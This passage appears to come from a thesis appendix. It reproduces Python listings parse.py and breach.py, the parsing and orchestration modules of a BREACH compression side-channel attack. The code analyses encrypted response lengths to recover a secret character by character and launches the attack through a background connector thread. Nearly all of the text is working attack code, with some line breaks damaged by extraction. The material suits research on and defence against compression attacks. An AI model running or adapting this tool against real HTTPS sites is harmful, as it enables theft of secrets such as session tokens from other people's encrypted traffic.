            with open(self.history_folder + self.filename + '/result_
' + self.filename, 'a') as result_file:
                 result_file.write('out_' + self.filename + '_' +
out_iterator + '\n')
            prev_request = 0
            buff = []
            grab_next = False
            response_length = 0
            in_bracket = True
```

```
after_start = False
             illegal_semaphore = 6 # Discard the first three
iterations so that the system is stabilized the system is stabilized
             illegal_iteration = False
             for line in output_file.readlines():
                 if len(buff) == len(self.alphabet):
                     if illegal_semaphore or illegal_iteration:
                         if not float(total_requests/len(self.alphabet
)) in self.args_dict['illegal_iterations']:
                             self.args_dict['illegal_iterations'].
append(float(total_requests/len(self.alphabet)))
                         illegal_iteration = False
                     else:
                         self.aggregated_input = buff
                         total_requests = total_requests + 1
                         self.calculate_output()
                     buff = []
                 if line.find(':') < 0:</pre>
                     continue
                 pref, size = line.split(': ')
                 if self.minimum_request_length:
                     if not after_start:
                         if pref == 'User application payload' and int
(size) > 1000:
                             after_start = True
                             in_bracket = False
                         continue
                     else:
                         if pref == 'User application payload' and int
(size) > self.minimum_request_length:
                             if self.iterations[self.alphabet[0]] and
(response_length == 0):
                                 illegal_semaphore = illegal_semaphore
 + 2
                             if in_bracket:
                                 if illegal_semaphore:
                                     buff.append('%d: 0' %
prev_request)
                                     illegal semaphore =
illegal semaphore - 1
                                     illegal_iteration = True
                                 else:
                                     buff.append('%d: %d' % (
prev_request, response_length))
                                 prev_request = prev_request + 1
                             response_length = 0
                             in_bracket = not in_bracket
                         if pref == 'Endpoint application payload':
                             response_length = response_length + int(
size)
                 else:
                     if (pref == 'Endpoint application payload'):
                         if grab_next:
                             grab_next = False
                             summary = int(size) + prev_size
                             buff.append('%d: %d' % (prev_request,
summary))
                             prev_request = prev_request + 1
```

```
if int(size) > self.pivot_length - 10 and int
(size) < self.pivot_length + 10:</pre>
                             grab_next = True
                             continue
                         prev_size = int(size)
             output_file.close()
             out_iterator = str(int(out_iterator) + 1)
        except IOError:
            break
    return
def calculate_output(self):
    Calculate output from aggregated input.
    for line in enumerate(self.aggregated_input):
        it, size = line[1].split(': ')
        if int(size) > 0:
            self.output_sum[self.alphabet[line[0]]] = self.output_sum
[self.alphabet[line[0]]] + int(size)
            self.iterations[self.alphabet[line[0]]] = self.iterations
[self.alphabet[line[0]]] + 1
    sample = self.create_dictionary_sample(self.output_sum, self.
iterations)
    sorted_sample = self.sort_dictionary_values(sample)
    self.samples[self.iterations[self.alphabet[0]]] = sorted sample
    return
def log_with_correct_value(self):
    Write parsed output to result file when knowing the correct value
    1 1 1
    points = {}
    for i in self.alphabet:
        points[i] = 0
    with open(self.history_folder + self.filename + '/result_' + self
.filename, 'a') as result file:
        result_file.write('\n')
        result_file.write('Correct value = %s\n\n\n' % self.
correct_val)
        result_file.write('Iteration - Length Chart - Divergence from
top - Points Chart - Points\n\n')
    found_in_iter = False
    correct_leader = False
    for sample in self.samples:
        pos = 1
        for j in sample[1]:
            if correct_leader:
                 divergence = j[0] - correct_len
                 correct_leader = False
             alphabet = j[1].split(self.prefix)
             alphabet.pop(0)
             for i in enumerate(alphabet):
                 alphabet[i[0]] = i[1].split()[0]
             found_correct = (j[1] == self.correct_val) if self.method
 == 's' else (self.correct_val in alphabet)
```

```
if found_correct:
                 correct_pos = pos
                 correct_len = j[0]
                 if pos == 1:
                     correct_leader = True
                 else:
                     divergence = leader_len - j[0]
                 found in iter = True
             else:
                 if pos == 1:
                     leader_len = j[0]
             if pos in self.point_system:
                 if self.iterations[self.alphabet[0]] > self.max_iter
/2:
                     points[j[1]] = points[j[1]] + 2 * self.
point_system[pos]
                 else:
                     points[j[1]] = points[j[1]] + self.point_system[
pos]
             pos = pos + 1
         if sample[0] % self.sampling_ratio == 0 or sample[0] > len(
self.samples) - 10:
             if not found_in_iter:
                 with open(self.history_folder + self.filename + '/
result_' + self.filename, 'a') as result_file:
                     result_file.write('%d\t%d\t%d\t%d\t%d\n' % (0, 0,
0, 0, 0))
                 points_chart = self.sort_dictionary_values(points,
True)
                 for position in enumerate(points_chart):
                     if position[1][1] == self.correct_val:
                         correct_position_chart = position[0] + 1
                         if position[0] == 0:
                             diff = position[1][0] - points_chart
[1][0]
                         else:
                             diff = position[1][0] - points_chart
[0][0]
                 with open(self.history_folder + self.filename + '/
result_' + self.filename, 'a') as result_file:
                     result_file.write('%d\t\t%d\t\t%f\t\t%d\t%d\n' %
(sample[0], correct_pos, divergence, correct_position_chart, diff))
    with open(self.history_folder + self.filename + '/result_' + self
.filename, 'a') as result_file:
        result_file.write('\n')
    return points
def log_without_correct_value(self, combined_sorted):
    Write parsed output to result file without knowing the correct
value.
     . . .
    points = {}
    for i in self.alphabet:
        points[i] = 0
    for sample in self.samples:
         for j in enumerate(sample[1]):
```

```
if j[0] in self.point_system and sample[1][0]:
                 if sample[0] > self.max_iter/2:
                     points[j[1][1]] = points[j[1][1]] + (2 * self.
point_system[j[0]])
                     points[j[1][1]] = points[j[1][1]] + self.
point system[j[0]]
    with open(self.history folder + self.filename + '/result ' + self
.filename, 'a') as result_file:
        result_file.write('\n')
        result_file.write('Iteration %d\n\n' % self.iterations[self.
alphabet[0]])
    if self.method == 's' and combined_sorted:
        with open(self.history_folder + self.filename + '/result_' +
self.filename, 'a') as result_file:
            result_file.write('Correct Value is \'%s\' with
divergence %f from second best.\n' % (combined_sorted[0][1],
combined_sorted[1][0] - combined_sorted[0][0]))
    return points
def log_result_serial(self, combined_sorted, points):
    Log points info to result file for serial method of execution.
    for symbol in enumerate(combined_sorted):
        if symbol[0] % 6 == 0:
            with open(self.history folder + self.filename + '/result
' + self.filename, 'a') as result file:
                result_file.write('\n')
        with open(self.history_folder + self.filename + '/result_' +
self.filename, 'a') as result_file:
            result_file.write('%s %f\t' % (symbol[1][1], symbol
[1][0])
    with open(self.history_folder + self.filename + '/result_' + self
.filename, 'a') as result_file:
        result_file.write('\n')
    points_chart = self.sort_dictionary_values(points, True)
    for symbol in enumerate(points chart):
        if symbol[0] \% 10 == 0:
             with open(self.history_folder + self.filename + '/result_
' + self.filename, 'a') as result_file:
                result_file.write('\n')
        with open(self.history_folder + self.filename + '/result_' +
self.filename, 'a') as result_file:
            result_file.write('%s %d\t' % (symbol[1][1], symbol
[1][0])
    with open(self.history_folder + self.filename + '/result_' + self
.filename, 'a') as result_file:
        result_file.write('\n\n')
    return points_chart[0][1]
def log_result_parallel(self, combined_sorted, points):
    Log points info to result file for parallel method of execution.
    correct_alphabet = None
    for symbol in enumerate(combined_sorted):
```

```
if symbol[0] == 0: # TODO: Better calculation of correct
alphabet
            correct_alphabet = symbol[1][1].split(self.prefix)
            correct_alphabet.pop(0)
            for i in enumerate(correct_alphabet):
                 correct_alphabet[i[0]] = i[1].split()[0]
        with open(self.history_folder + self.filename + '/result_' +
self.filename, 'a') as result_file:
            result_file.write('%s \nLength: %f\nPoints: %d\n\n' % (
symbol[1][1], symbol[1][0], points[symbol[1][1]]))
    return correct_alphabet
def attack_forward(self, correct_alphabet, points):
    Continue the attack properly, after checkpoint was reached.
    sorted_wins = self.sort_dictionary_values(self.args_dict['
win_count'], True)
    if len(correct_alphabet) == 1:
        if sorted wins [0][0] > 10:
            self.win_logger.debug('Total attempts: %d\n%s' % (self.
try_counter + 1, str(sorted_wins)))
            self.win_logger.debug('Aggregated points\n%s\n' % str(
self.args_dict['point_count']))
            self.args_dict['win_count'] = {}
            self.args_dict['point_count'] = {}
            correct_item = points[0][1].split()[0].split(self.prefix)
[1]
            self.args_dict['prefix'] = self.prefix + correct_item
            self.args_dict['divide_and_conquer'] = 0
            self.args_dict['alphabet'] = self.get_alphabet({'
alpha_types': self.alpha_types, 'prefix': self.prefix, 'method': self.
method})
            self.attack_logger.debug('SUCCESS: %s' % correct_item)
            self.attack_logger.debug('Total time till now: %s' % str(
datetime.datetime.now() - self.start_time))
            self.attack_logger.debug('-----Continuing
----')
            self.attack_logger.debug('Alphabet: %s' % str(self.
alphabet))
        else:
            self.args_dict['win_count'][points[0][1]] = self.
args_dict['win_count'][points[0][1]] + 1
            self.args_dict['point_count'][points[0][1]] = self.
args_dict['point_count'][points[0][1]] + points[0][0]
            self.args_dict['point_count'][points[1][1]] = self.
args_dict['point_count'][points[1][1]] + points[1][0]
            sorted_wins = self.sort_dictionary_values(self.args_dict
['win_count'], True)
            self.win_logger.debug('Total attempts: %d\n%s' % (self.
try_counter + 1, str(sorted_wins)))
            self.win\_logger.debug('Aggregated points\n\%s\n' \% str(
self.args_dict['point_count']))
            self.attack_logger.debug('Correct Alphabet: %d Incorrect
Alphabet: %d' % (points[0][0], points[1][0]))
            self.attack_logger.debug('Alphabet: %s' % str(self.
alphabet))
    else:
```

```
self.attack_logger.debug('Correct Alphabet: %s' % points
\lceil 0 \rceil \lceil 1 \rceil
        self.attack_logger.debug('Correct Alphabet: %d Incorrect
Alphabet: %d' % (points[0][0], points[1][0]))
        if sorted_wins[0][0] > 10:
             self.win_logger.debug('Total attempts: %d\n%s' % (self.
try counter + 1, str(sorted wins)))
             self.win_logger.debug('Aggregated points\n%s\n' % str(
self.args_dict['point_count']))
             self.args_dict['win_count'] = {}
             self.args_dict['point_count'] = {}
             self.args_dict['divide_and_conquer'] = self.
divide_and_conquer + 1
             correct_alphabet = points[0][1].split()
             for i in enumerate(correct_alphabet):
                 correct_alphabet[i[0]] = i[1].split(self.prefix)[1]
             self.args_dict['alphabet'] = self.
continue_parallel_division(correct_alphabet)
             self.attack_logger.debug('SUCCESS: %s' % points[0][1])
             self.args_dict['win_count'][points[0][1]] = self.
args_dict['win_count'][points[0][1]] + 1
             self.args_dict['point_count'][points[0][1]] = self.
args_dict['point_count'][points[0][1]] + points[0][0]
             self.args_dict['point_count'][points[1][1]] = self.
args_dict['point_count'][points[1][1]] + points[1][0]
             sorted_wins = self.sort_dictionary_values(self.args_dict
['win_count'], True)
            self.win_logger.debug('Total attempts: %d\n%s' % (self.
try_counter + 1, str(sorted_wins)))
            self.win_logger.debug('Aggregated points\n%s\n' % str(
self.args_dict['point_count']))
    self.args_dict['latest_file'] = 0
    return True
def prepare_parsing(self):
    Prepare environment for parsing.
    system('sudo rm ' + self.wdir + 'request.txt')
    time.sleep(5)
    system('rm -f out.out')
    if not self.divide_and_conquer:
        self.alphabet = self.get_alphabet({'alpha_types': self.
alpha_types, 'prefix': self.prefix, 'method': self.method})
        self.args_dict['alphabet'] = self.alphabet
        if not self.args_dict['win_count']:
            for item in self.alphabet:
                 self.args_dict['win_count'][item] = 0
        if not self.args_dict['point_count']:
             for item in self.alphabet:
                 self.args_dict['point_count'][item] = 0
    system('cp request.txt ' + self.wdir)
    if self.execute_breach:
        if 'connector' not in self.args_dict or not self.args_dict['
connector'].isAlive():
```

```
self.debug_logger.debug('Is connector in args_dict? %s' %
 str('connector' in self.args_dict))
            if 'connector' in self.args_dict:
                 self.debug_logger.debug('Is connector alive? %s' %
str(self.args_dict['connector'].isAlive()))
             self.connector = ConnectorThread(self.args_dict)
             self.connector.start()
             self.args_dict['connector'] = self.connector
        else:
             self.connector = self.args_dict['connector']
    self.try_counter = 0
    for _, value in self.args_dict['win_count'].items():
        self.try_counter = self.try_counter + value
    self.filename = 'try' + str(self.try_counter) + '_' + '_'.join(
self.alpha_types) + '_' + self.prefix + '_' + str(self.
divide_and_conquer)
    system('mkdir ' + self.history_folder + self.filename)
    system('cp request.txt ' + self.history_folder + self.filename +
'/request ' + self.filename)
    if self.method == 'p' and self.correct_val:
        if self.correct_val in self.alphabet[0]:
             self.correct_val = self.alphabet[0]
        elif self.correct_val in self.alphabet[1]:
             self.correct_val = self.alphabet[1]
        else:
             self.correct val = None
    self.checkpoint = self.max_iter
    self.continue_next_hop = False
    while path.isfile(self.history_folder + self.filename + '/out_' +
 self.filename + '_' + str(self.latest_file)):
        self.latest_file = self.latest_file + 1
    return
def parse_input(self):
    Execute loop to parse output in real time.
    self.prepare_parsing()
    self.debug_logger.debug('Starting loop with args_dict: %s' % str(
self.args_dict))
    while self.connector.isAlive() if self.execute_breach else True:
        self.samples = {}
        self.iterations = {}
        self.output_sum = {}
        for i in self.alphabet:
            self.iterations[i] = 0
             self.output_sum[i] = 0
        system('rm ' + self.history_folder + self.filename + '/
result_' + self.filename)
        self.get_aggregated_input()
        combined = self.create_dictionary_sample(self.output_sum,
self.iterations)
        combined_sorted = self.sort_dictionary_values(combined)
```

```
self.samples[self.iterations[self.alphabet[0]]] =
   combined_sorted
            self.samples = self.sort_dictionary(self.samples)
            with open('sample.log', 'w') as f:
                for s in self.samples:
                    f.write(str(s) + '\n')
            system('mv sample.log ' + self.history_folder + self.filename
    + '/')
            points = self.log_with_correct_value() if self.correct_val
   else self.log_without_correct_value(combined_sorted)
            if self.method == 's':
                correct_alphabet = self.log_result_serial(combined_sorted
   , points)
            elif self.method == 'p':
                correct_alphabet = self.log_result_parallel(
   combined_sorted, points)
            system('cat ' + self.history_folder + self.filename + '/
   result ' + self.filename)
            points = self.sort_dictionary_values(points, True)
            if (self.method == 'p' and points[0][0] > self.checkpoint/2)
   or (self.method == 's' and points[0][0] > self.checkpoint*10):
                self.continue_next_hop = self.attack_forward(
   correct_alphabet, points)
                break
            time.sleep(self.refresh_time)
        if self.execute breach:
            if not self.continue_next_hop:
                self.connector.join()
                self.args_dict['latest_file'] = self.latest_file + 1
       return self.args_dict
class ConnectorThread(threading.Thread):
   Thread to run breach.py on the background.
   def __init__(self, args_dict):
        super(ConnectorThread, self).__init__()
        self.args dict = args dict
       self.daemon = True
        self.debug_logger = args_dict['debug_logger']
        self.debug_logger.debug('Initialized breach thread')
   def run(self):
        self.connector = connect.Connector(self.args_dict)
        self.debug_logger.debug('Created connector object')
        self.connector.execute_breach()
       self.debug_logger.debug('Connector has stopped running')
       return
if __name__ == '__main__':
   args_dict = get_arguments_dict(sys.argv)
   args_dict['start_time'] = datetime.datetime.now()
   args_dict['history_folder'] = 'history/'
   while 1:
       parser = Parser(args_dict)
        args_dict = parser.parse_input()
```

Listing 8.7: parse.py

8.8 Attack module

```
from os import system
import sys
import signal
import datetime
import logging
import parse
from iolibrary import kill signal handler, get arguments dict,
   setup_logger
signal.signal(signal.SIGINT, kill_signal_handler)
class Breach():
    Start and execute breach attack.
    def __init__(self, args_dict):
        self.args_dict = args_dict
        if 'debug_logger' not in args_dict:
            if args_dict['verbose'] < 2:</pre>
                setup_logger('debug_logger', 'debug.log', args_dict,
   logging.ERROR)
                setup_logger('debug_logger', 'debug.log', args_dict)
            self.debug_logger = logging.getLogger('debug_logger')
            self.args_dict['debug_logger'] = self.debug_logger
        else:
            self.debug_logger = args_dict['debug_logger']
        return
    def execute_parser(self):
        self.parser = parse.Parser(self.args_dict)
        args_dict = self.parser.parse_input()
        return args_dict
if __name__ == '__main__':
    args_dict = get_arguments_dict(sys.argv)
    args dict['start time'] = datetime.datetime.now()
    args_dict['win_count'] = {}
    args_dict['point_count'] = {}
    args_dict['history_folder'] = 'history/'
    try:
        while 1:
            args_dict['illegal_iterations'] = []
            breach = Breach(args_dict)
            args_dict = breach.execute_parser()
            breach.debug_logger.debug('Found the following illegal
   iterations: ' + str(args_dict['illegal_iterations']) + '\n')
    except Exception as e:
        print e
```

Listing 8.8: breach.py

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